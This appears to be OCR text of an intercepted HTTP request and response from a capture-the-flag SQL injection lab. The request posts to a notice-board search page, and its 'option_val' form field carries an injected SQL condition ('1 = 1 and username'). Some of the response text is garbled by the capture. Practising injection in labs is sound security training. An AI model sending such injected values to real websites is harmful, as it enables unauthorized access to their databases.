 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Origin: http://ctf2.segfaulthub.com:7777
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=r50vjbim0v97k15ogrgdil1vi9
14 Connection: keep-alive
15
16 option_val=1 = 1 and
username&board_result=an&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자
Search
mm, mm,
ser ID Title Views Date
any test 0 2025-6-
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13